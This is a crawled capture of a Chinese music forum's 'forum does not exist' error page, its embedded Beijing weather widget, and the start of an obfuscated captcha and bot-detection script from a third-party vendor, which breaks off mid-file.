

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shuzimusic.com/forum.php?mod=forumdisplay&fid=70&filter=hot
body_size: 5719
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>提示信息 -  数字音乐论坛 -  Powered by Discuz!</title>

<meta name="keywords" content="" />
<meta name="description" content=",数字音乐论坛" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://shuzimusic.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?Nm0" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_forum_forumdisplay.css?Nm0" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_2_iefix.css?Nm0" /><![endif]--><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'Nm0', charset = 'utf-8', discuz_uid = '0', cookiepre = 'Ax4B_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金币|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly9zaHV6aW11c2ljLmNvbS9mb3J1bS5waHA/bW9kPWZvcnVtZGlzcGxheSZmaWQ9NzAmZmlsdGVyPWhvdA==', SITEURL = 'https://shuzimusic.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?Nm0" type="text/javascript"></script>
<meta name="application-name" content="数字音乐论坛" />
<meta name="msapplication-tooltip" content="数字音乐论坛" />
<meta name="msapplication-task" content="name=怀旧金典;action-uri=https://shuzimusic.com/forum.php;icon-uri=https://shuzimusic.com/static/image/common/bbs.ico" />
<link rel="archives" title="数字音乐论坛" href="https://shuzimusic.com/archiver/" />
<script src="data/cache/forum.js?Nm0" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://www.shuzimusic.com/');">设为首页</a><a href="https://www.shuzimusic.com/"  onclick="addFavorite(this.href, '数字音乐论坛');return false;">收藏本站</a><a href="https://www.shuzimusic.com/forum.php?mod=viewthread&tid=143&extra=page%3D1" target="_blank"  style="color: purple">金币充值</a><a href="javascript:;" id="u179stranlink">繁体中文</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<style type="text/css"> #toptb a#lunar { padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-down1.gif) no-repeat 100% 50%;}
					#toptb a#lunar.a {padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-up1.gif) no-repeat 100% 50%;}#lunar_menu {
				border-color: #9A9A9A;
				margin-top: -1px;
				padding: 10px;
				text-align: left;
				width: 340px;
				height: auto;
				line-height:18px;
				}
				#lunar_menu .cl:after {clear: both; content: "."; display: block; height: 0;visibility: hidden;}
				#lunar_menu hr.l {background: none repeat scroll 0 0 #DADADA; border: medium none; color: #DADADA; height: 1px;}
				#lunar_days a {float: none;}
				#days_info button{height:22px;}
				#days_info {padding:20px 0;margin-top:-20px;}
				.ie6 #days_info {padding:20px 0;margin-top:-30px;}
				</style><div id="sel_info_win" class="fwinmask" style="display: none;"></div><div id="lunar_menu" class="p_pop blk" style="display: none;"><b>现距离2026年春节还有：<font color=#EE0000 id="sj_timeleft"></font></b><iframe width="400" height="100" frameborder="0" scrolling="no" hspace="0" src="https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1"></iframe><br></div>
						<a id="lunar" class="" onmouseover="showMenu({'ctrlid':'lunar','pos':'34','ctrlclass':'a','duration':2});" href="javascript:;">天气与日历</a><script language="javascript" src="./source/plugin/pn_tianqi_rili/template/js/lunar-sc.js"></script>
					<script type="text/javascript">
					getLunar("1769132722","dshO",+8,Array(true,true,true,true,true,true,true,true));
					TimeLimit(2038477.7863719);
					</script><a href="javascript:;" id="switchwidth" onClick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="数字音乐论坛"><img src="https://www.shuzimusic.com/static/image/common/logo.png" alt="数字音乐论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?Nm0" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="8a2e05a2" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
            <div id="test"></div>
            <script>
                var myCaptcha1=_dx.Captcha(document.getElementById("test"), {
                    appKey: "31562977096a2ee5b22a105ad0b135fa",
                    style: "popup",
                    success: function (token) {
                        document.getElementById("dx_verify_token1").value=token;
                        myCaptcha1.hide();
                        lsSubmit();
                    }
                });

                var lsform = document.getElementById('lsform');
                var obj = document.createElement("input");
                obj.name = "dx_verify_token";
                obj.id = "dx_verify_token1";
                obj.type = "hidden";
                lsform.appendChild(obj);

                var button = document.forms[0].getElementsByTagName('button')[0];
                if (button.addEventListener) {   
                    button.addEventListener("click", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){
                            e.preventDefault();
                            e.stopPropagation();

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }, false); 
                } else if (button.attachEvent) {
                    button.attachEvent("onclick", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }); 
                }
            </script></div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_Ned7a" ><a href="https://www.123pan.com/s/ociA-33uph.html" hidefocus="true" target="_blank"  >App下载</a></li><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >怀旧金典<span>BBS</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >导读<span>Guide</span></a></li><li id="mn_Nffa0" ><a href="https://t.cncncloud.com/upload.php" hidefocus="true" target="_blank"  >试听上传</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="8a2e05a2" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E8%B0%B7%E4%B8%80&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李谷一</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%94%B7&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张蔷</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B5%B5%E8%8E%89&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">赵莉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%A1%8C&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张行</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%88%98%E6%96%87%E6%AD%A3&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">刘文正</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E5%9B%BD%E8%8D%A3&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张国荣</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%82%93%E4%B8%BD%E5%90%9B&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">邓丽君</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BE%99%E9%A3%98%E9%A3%98&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">龙飘飘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%91%A8%E6%9D%B0%E4%BC%A6&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">周杰伦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BD%90%E7%A7%A6&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">齐秦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%99%88%E7%99%BE%E5%BC%BA&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">陈百强</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%A3%E6%99%93%E4%B8%9C&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">解晓东</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BD%97%E6%96%87&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">罗文</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BE%90%E5%B0%8F%E5%87%A4&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">徐小凤</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B4%B9%E7%8E%89%E6%B8%85&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">费玉清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E7%8E%B2%E7%8E%89&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李玲玉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%B1%E9%80%A2%E5%8D%9A&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">朱逢博</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%90%B4%E6%B6%A4%E6%B8%85&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">吴涤清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B4%94%E5%81%A5&amp;formhash=8a2e05a2&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">崔健</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>



<style type="text/css">
.tl cite{padding-top:6px;}
.tl .by {width:125px;}
.pstyle img {width:25px;height:25px;float:left;border: 1px solid #ccc; padding: 2px; margin: 0px; background-color: #fff;margin:3px 3px 0 0;}
.plstyle img {width:35px;height:35px;float:left;border: 1px solid #ccc; padding: 2px; margin: 0px; background-color: #fff;margin:3px 3px 0 0;}
</style>

            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
<div id="wp" class="wp"><div id="ct" class="wp cl w">
<div class="nfl">
<div class="f_c altw">
<div id="messagetext" class="alert_error">
<p>抱歉，指定的版块不存在</p>
<script type="text/javascript">
if(history.length > (BROWSER.ie ? 0 : 1)) {
document.write('<p class="alert_btnleft"><a href="javascript:history.back()">[ 点击这里返回上一页 ]</a></p>');
} else {
document.write('<p class="alert_btnleft"><a href="./">[ 数字音乐论坛 首页 ]</a></p>');
}
</script>
</div>
</div>
</div>
</div>	</div>
    <div id="footer">
<div id="ft" class="wp cl">
    
    <div id="xinxi">
    <em> 网址：www.shuzimusic.com</em>
    <em> 邮箱E-mail：tjhglht@163.com </em>
    <span>数字音乐论坛，怀旧音乐交流分享平台！</span>
    </div>
    
<div id="flk" class="y">
<p>
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?showmobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="https://www.shuzimusic.com/" target="_blank">数字音乐论坛</a></strong>
<style type="text/css">

#u179stranlink{color: #FF0000 !important;}
#nv #u179stranlink {
line-height: 33px;
height: 33px;
}
</style>

<script type="text/javascript" language="javascript"> var Default_isFT = 0 </script><SCRIPT language=Javascript src="source/plugin/u179_jtft/u179_js/12344279923_utf8.js"></SCRIPT> <script async src="https://019a09aa-2276-713e-bdfc-02d267861345.spst2.com/ustat.js"></script></p>
<p class="xs0">
GMT+8, 2026-1-23 09:45<span id="debuginfo">
, Processed in 0.074675 second(s), 4 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="https://www.discuz.vip/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="xs0">&copy; 2001-2026 <a href="https://code.dismall.com/" target="_blank">Discuz! Team</a>.</p>
</div></div>
    </div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769132722" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1
body_size: 1620
content:
<html   ><head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <title>北京天气预报代码调用</title>
    <style type="text/css">
        html{overflow-x:hidden;}
        body{color: #000;}
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
        h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
        li{list-style:none}img{border:0;}a{color:#000;text-decoration:none;outline:none;}a:hover{color:#C00;text-decoration:underline;}em{ font-style:normal;}
        .tianqi { width:300px; display: flex;}
        .tianqi-img { width:66px; float:left;text-align: center;padding-top: 7px;}
        .tianqi-shuzhi { width:200px; float:left;}
        .tianqi-shuzhi ul { width:200px; float:left;}
        .flex_center{display: flex;align-items: center; justify-content: center;}
        .tianqi-shuzhi li{ width:200px; float:left;font-size: 13px;}
        .tianqi-sz-p1 {width:45px;float:left;font-size: 35px;font-weight: normal;color: #000000;font-family: "SimHei", "Microsoft Simhei";text-decoration: none;text-align: center;}
        .tianqi-sz-p2 {width:50px;float:left;font-size: 14px;font-weight: normal;color: #707070;font-family: "SimHei", "Microsoft Simhei";text-decoration: none; padding-top:17px;}
        .tianqi-sz-p3 {float:left;font-size: 18px;font-weight: normal;color: #444444;font-family: "SimHei", "Microsoft Simhei";text-decoration: none;padding-top:15px; height:18px; overflow:hidden; width:95px;line-height:18px}
    </style>
    <link href="//plugin.tianqistatic.com/static/css/new_zishiying.css" rel="stylesheet" type="text/css">
</head>
<script type="text/javascript">
        var color = bgcolor = bdcolor = site = icon = "";
        var scal='';
        document.addEventListener('DOMContentLoaded', function() {
            // bgcolor 参数处理
            if (typeof(bgcolor) !== 'undefined' && bgcolor !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.backgroundColor = bgcolor;
                });
            }
            
            // bdcolor 参数处理
            if (typeof(bdcolor) !== 'undefined' && bdcolor !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.border = '1px solid ' + bdcolor;
                });
            }
            
            // color 参数处理
            if (typeof(color) !== 'undefined' && color !== '') {
                // 设置 tianqi-sz-p1 元素颜色
                var p1Elements = document.querySelectorAll(".tianqi-sz-p1");
                p1Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-sz-p2 元素颜色
                var p2Elements = document.querySelectorAll(".tianqi-sz-p2");
                p2Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-sz-p3 元素颜色
                var p3Elements = document.querySelectorAll(".tianqi-sz-p3");
                p3Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-shuzhi li 元素颜色
                var liElements = document.querySelectorAll('.tianqi-shuzhi li');
                liElements.forEach(function(element) {
                    element.style.color = color;
                });
            }
            
            // site 参数处理
            if (typeof(site) !== 'undefined' && site !== '') {
                var p1Elements = document.querySelectorAll(".tianqi-sz-p1");
                p1Elements.forEach(function(element) {
                    element.style.fontSize = site;
                });
            }
            
            // scal 参数处理
            if (typeof(scal) !== 'undefined' && scal !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.transform = 'scale(' + scal + ')';
                });
            }
        });
        
    </script>
<!--[if IE 6]>
<script type="text/javascript" mce_src="DD_belatedPNG.js" src="//www.tianqi.com/static/js/DD_belatedPNG.js"></script>
<script type="text/javascript">DD_belatedPNG.fix(".pngtqico");</script>
<![endif]-->
<body>
<a style="height:100%" class="flex_center" target="_blank" href="https://www.tianqi.com/beijing/?tq">
    <div class="tianqi">
        <div class="tianqi-img"><img class='pngtqico' align='absmiddle' src='//plugin.tianqistatic.com/static/images/tianqibig/b0.png' style='border:0;width:46px;height:46px'/></div>
        <div class="tianqi-shuzhi">
            <ul>
                <li><p class="tianqi-sz-p1">-8</p><p class="tianqi-sz-p2">/2℃</p><p class="tianqi-sz-p3">北京</p></li>
                <li style="padding-left: 7px;">晴 西北风</li>
            </ul>
        </div>
    </div>
</a>

<div style="display: none;">
</div><div style="display: none;">
    <script type="text/javascript">
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?86f43783acc56b0c8abb5bb039edc763";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
</div>
</body>
</html>
<script type="text/javascript">num=0;color="#";site="34";icon="tqicon1";temp=0;document.domain = "tianqi.com";document.cookie="PATHURL=c=code&a=getcode&id=35&site=34&icon=1;domain=.tianqi.com";</script>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.dingxiang-inc.com/ctu-group/ctu-greenseer/greenseer.js?_t=491425
body_size: 25482
content:
/*! greenseer 2026-01-22 19:00:02 dd88cb896862fa1a363f8b19f75888a020c0934c */
!function(n,e,r,t){!function(o){var i=r[0],a=n[0],c=r[1],u=n[1],f=r[2],s=e[0],v=t[0],h=r[3];function d(n){if(!n)return r[4];var o=[];n=n.split(r[5]);for(var i=t[1];i<n.length;i++)o.push(String.fromCharCode(parseInt(n[i],t[2])));return o.join(e[1])}function g(s){if(l[s])return l[s][j(e[4])];var v=l[s]={"i":s,"l":r[7],"exports":{}};return o[s][e[5]](v[d(e[6])],v,v[function(n){if(!n)return t[3];for(var o=e[1],i=e[7],a=r[8],c=r[9];c<n.length;c++){var u=n.charCodeAt(c);a=(a+t[4])%i.length,u^=i.charCodeAt(a),o+=String.fromCharCode(u)}return o}([i,a,c].join(r[4]))],g),v.l=n[4],v[j([u,f].join(r[4]))]}var l={};function j(o){for(var i=[r[10],e[8],t[1],n[5],t[5]],a=n[3];r[11];){switch(i[a++]){case r[9]:var c=e[9];continue;case n[6]:var u=t[3];continue;case e[10]:return u;case t[6]:for(var f=n[3];f<o.length;f++){var s=o.charCodeAt(f),v=s^c;c=s,u+=String.fromCharCode(v)}continue;case t[7]:if(!o)return t[3];continue}break}}g.m=o,g.c=l,g.d=function(n,t,o){g.o(n,t)||Object[e[11]](n,t,{"configurable":e[12],"enumerable":r[11],"get":o})},g.n=function(o){var i=o&&o[function(t){if(!t)return n[2];for(var o=r[4],i=e[2],a=n[3];a<t.length;a++){var c=t.charCodeAt(a)^i;i=i*a%r[6]+e[3],o+=String.fromCharCode(c)}return o}([r[12],t[8],s,n[7],t[9],v,e[13],r[13],r[14],h].join(n[2]))]?function(){return o["default"]}:function(){return o};return g.d(i,e[14],i),i},g.o=function(o,i){return Object[(a=n[8],a.split(t[3]).reverse().join(e[1]))][t[10]][j(r[15])](o,i);var a},g.p=d(n[2]),g(g.s=r[16])}([function(o,i,a){"use strict";var c=e[15],u=t[11],f=n[9],s=r[17],v=r[18],h=n[10],d=n[11],g=t[12],l=r[19],j=r[20],p=t[13],m=t[14],C=e[16],w=n[12],b=t[15],S=e[17],y=n[13],A=e[18],_=r[21],E=e[19],x=e[16],R=n[14],M=n[15],T=n[16],k=e[20],I=e[21],L=e[22],O=e[23],D=n[17],P=n[18],V=e[24],X=t[16],F=e[25],N=n[19],Y=e[26],G=t[17],H=t[18],J=n[20],B=e[27],W=r[22],U=n[21],Z=t[19],K=n[22],$=e[28],Q=r[23],q=n[23],z=t[20];function nn(r){if(!r)return t[3];for(var o=e[1],i=n[25],a=n[3];a<r.length;a++){var c=r.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}i[tn(t[27])]=e[34],i[nn(t[28])]=i[n[26]]=i[r[31]]=i[e[35]]=undefined,i[n[27]]=function(e){return e[t[44]](new RegExp(r[47],n[10]),on(r[4]))},i[r[32]]=rn,i[n[28]]=function(o){var i=[n[35],t[6],e[37],t[4],e[31],r[28]],a=t[1];for(;t[22];){switch(i[a++]){case e[37]:var c=d[on([v,j,p,h].join(e[1]))];continue;case t[4]:var u,f;continue;case e[10]:var s=n[19],v=r[40],h=e[38];continue;case t[6]:var d=[][[l,s].join(t[3])][n[36]](arguments);continue;case r[10]:for(var g=e[8];g<c;g++)for(f in u=d[g])u[r[41]](f)&&(o[f]=u[f]);continue;case n[37]:return o}break}},i[[c,u].join(r[4])]=function(r,o,i){for(var a,c=n[45],u=[],f=e[37],s=r[t[21]];f<s;f++)a=r[f],o[[m,c].join(n[2])](i,a,f,r)&&u[[C,w].join(n[2])](a);return u},i[r[33]]=function(n,o,i){for(var a=[],c=e[37],u=n[r[39]];c<u;c++)a[e[51]](o[t[47]](i,n[c],c,n));return a},i[an(t[29])]=function(e,o,i){for(var a=n[3],c=e[t[21]];a<c;a++)if(o[r[24]](i,e[a],a,e))return t[22];return r[7]},i[n[29]]=function(e){var o=[];return rn(e,(function(e){typeof e!==t[45]&&(en(e)?o=o[r[48]](e):o[tn(n[42])](e))})),o},i[n[30]]=fn,i[nn(t[30])]=function(o){for(var i=[],a=(o+=r[4])[[b,r[51],t[48]].join(t[3])],c=n[3];c<a;c++)i[an(e[54])](o[[S,y,A,_,E].join(t[3])](c));return i},i[n[31]]=function(n){return String[tn(r[50])][e[53]](String,n)},i[e[36]]=function(n){var e=[];return rn(n,(function(n,t){e[r[30]](t)})),e},i[[f,s].join(e[1])]=function(){return on(r[29])in document[e[33]]},i[r[34]]=function(o,i){for(var a=[n[24],e[29],r[9],t[23],r[25],t[5]],c=r[9];r[11];){switch(a[c++]){case r[9]:Object[r[26]]&&f[[s,v].join(e[1])](Object[t[24]](o,i));continue;case e[8]:for(var u=t[1];u<f[nn(e[30])];u++)if(f[u])return t[22];continue;case r[27]:return t[25];case n[5]:var f=[];continue;case e[31]:var s=e[16],v=n[12],h=n[12];continue;case r[28]:Object[t[26]]&&f[[x,h].join(r[4])](!!Object[e[32]](o)[i]);continue}break}},i[n[32]]=function(){var o=r[42],i=t[18],a=r[43],c=n[38],u=e[39],f=t[33],s=t[34],v=t[35],h=n[39];if(navigator[on(e[40])])return n[4];if(new RegExp(tn(e[41]),nn(e[42]))[t[36]](navigator[t[37]]))return n[4];try{var d=document[e[43]](t[38]);d[t[39]]=r[44],d[t[40]][n[40]]=r[45],document[[o,i,a,R].join(n[2])][cn([M,c,T,k,I,L,u,O,f,D,s].join(t[3]))](d);var g=!!d[e[44]][n[41]][an([v,h,P,V,X].join(e[1]))];return document[t[41]][e[45]](d),g}catch(l){return t[25]}},i[r[35]]=un,i[n[33]]=function(){for(var o=t[49],i=r[43],a=n[14],c=e[55],u=t[50],f=e[56],s=n[46],v=r[52],h=document[n[47]](r[53]),d={"title":encodeURIComponent((document[[F,N].join(r[4])]||r[4])[r[54]](n[3],r[55]))},g=e[37];g<h[r[39]];g++){var l=h[g],j=l[r[56]](e[57]);if(j&&new RegExp([Y,o].join(t[3]))[e[58]](j)){var p=l[n[48]](e[59])||r[4];p&&(d[j]=encodeURIComponent(un(p,r[57])))}}try{d[n[49]]=document[[G,H,i,a].join(r[4])][[J,B].join(n[2])][[W,c,U,Z,K,$].join(n[2])]}catch(C){}try{var m=document[an([Q,q,z,u].join(t[3]))]||document[r[58]](t[51])[0];d[[f,s,v].join(n[2])]=m[t[52]][r[39]]}catch(C){}return d};a(n[6]),i[r[36]]=sn([v,h].join(e[1])),i[[d,g].join(e[1])]=sn(t[31]);var en=i[r[37]]=Array[cn(r[38])]||sn(t[32]);function rn(t,o,i){if(t){var a=n[3],c=t[r[39]];if(c===+c)for(;a<c&&o[e[5]](i,t[a],a,t)!==e[12];a++);else for(a in t)if(t[n[34]](a)&&o[r[24]](i,t[a],a,t)===e[12])break}}function tn(n){return n.split(t[3]).reverse().join(e[1])}function on(n){if(!n)return r[4];var t=[];n=n.split(r[5]);for(var o=e[37];o<n.length;o++)t.push(String.fromCharCode(parseInt(n[o],r[46])));return t.join(r[4])}function an(e){if(!e)return r[4];for(var o=n[2],i=t[42],a=r[9];a<e.length;a++){var c=e.charCodeAt(a)^i;i=i*a%r[6]+t[43],o+=String.fromCharCode(c)}return o}i[e[46]]=Date[nn(e[47])]||function(){return+new Date};function cn(o){if(!o)return t[3];for(var i=n[2],a=[r[49],e[48]].join(e[1]),c=n[43],u=r[9];u<o.length;u++){var f=o.charCodeAt(u);c=(c+r[25])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}function un(){var n=arguments[e[49]]>t[1]&&arguments[0]!==undefined?arguments[0]:nn(e[1]),o=arguments[1];if(n[r[39]]<=o)return n;var i=fn(t[1],n[an(t[46])]-o);return n[e[50]](i,o)}function fn(t,o){return t+Math[tn(n[44])](Math[e[52]]()*(o-t+r[25]))}function sn(n){return function(e){return{}[t[53]][t[47]](e)==r[59]+n+an(t[54])}}},function(o,i,a){"use strict";var c=t[55],u=r[60],f=e[60],s=t[56],v=e[61],h=t[57],d=n[21],g=r[61],l=n[50],j=r[62],p=n[51],m=n[21],C=t[58],w=n[19],b=e[62],S=e[55],y=e[55],A=t[59],_=n[52],E=n[21],x=r[63],R=e[63],M=r[64],T=n[53],k=r[65],I=n[54];function L(n){return n.split(t[3]).reverse().join(t[3])}function O(n){if(!n)return t[3];var o=[];n=n.split(t[61]);for(var i=r[9];i<n.length;i++)o.push(String.fromCharCode(parseInt(n[i],r[46])));return o.join(e[1])}function D(o,i){for(var 